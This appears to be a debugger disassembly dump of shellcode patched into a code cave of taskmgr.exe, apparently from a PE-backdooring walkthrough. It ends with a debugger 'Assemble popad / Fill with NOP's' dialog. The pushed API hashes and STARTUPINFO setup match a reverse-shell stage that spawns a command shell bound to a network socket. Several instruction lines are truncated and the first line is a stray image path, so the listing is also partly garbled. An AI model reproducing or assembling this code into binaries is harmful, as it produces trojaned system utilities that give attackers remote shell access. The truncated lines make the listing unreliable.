 00D7DF56 57 PUSH EDI
00D7DF57 57 PUSH EDI
00D7DF58 57 PUSH EDI
00D7DF59 31F6 XOR ESI,ESI
00D7DF5B 6A 12 PUSH 12
00D7DF5D 59 POP ECX
00D7DF5E 56 PUSH ESI
00D7DF5F ^E2 FD LOOPD SHORT taskmgr.00D7DF5E
00D7DF61 66:C74424 3C MOV WORD PTR SS:[ESP+3C],101
00D7DF68 8D4424 10 LEA EAX,DWORD PTR SS:[ESP+10]
00D7DF6C C600 44 MOV
00D7DF6F 54 PUS
00D7DF70 50 PUS
00D7DF71 56 PUS
00D7DF72 56 PUS
00D7DF73 56 PUS
00D7DF74 46 INC
00D7DF75 56 PUS
00D7DF76 4E DEC
00D7DF77 56 PUS
00D7DF78 56 PUS
00D7DF79 53 PUS
00D7DF7A 56 PUSH ESI
00D7DF7B 68 79CC3F86 PUSH 863FCC79
00D7DF80 FFD5 CALL EBP
00D7DF82 89E0 MOV EAX,ESP
00D7DF84 90 NOP
00D7DF85 56 PUSH ESI
00D7DF86 46 INC ESI
00D7DF87 FF30 PUSH DWORD PTR DS:[EAX]
00D7DF89 68 08871D60 PUSH 601D8708
00D7DF8E FFD5 CALL EBP
00D7DF90 BB F0B5A256 MOV EBX,56A2B5F0
00D7DF95 68 A695BD9D PUSH 9DBD95A6
00D7DF9A FFD5 CALL EBP
00D7DF9C 3C 06 CMP AL,6
00D7DF9E 7C 0A JL SHORT taskmgr.00D7DFAA
00D7DFA0 80FB E0 CMP BL,0E0
00D7DFA3 75 05 JNZ SHORT taskmgr.00D7DFAA
00D7DFA5 BB 4713726F MOV EBX,6F721347
00D7DFAA 6A 00 PUSH 0
00D7DFAC 53 PUSH EBX
00D7DFAD 81C4 00020000 ADD ESP,200
00D7DFB3 9D POPFD
00D7DFB4 61 POPAD
00D7DFB5 00 DB 00
00D7DFB6 00 DB 00
00D7DFB7 00 DB 00
00D7DFB8 00 DB 00
00D7DFB9 00 DB 00
Assemble at 00D7DFB5
popad
Fill with NOP's
Assemble
Cancel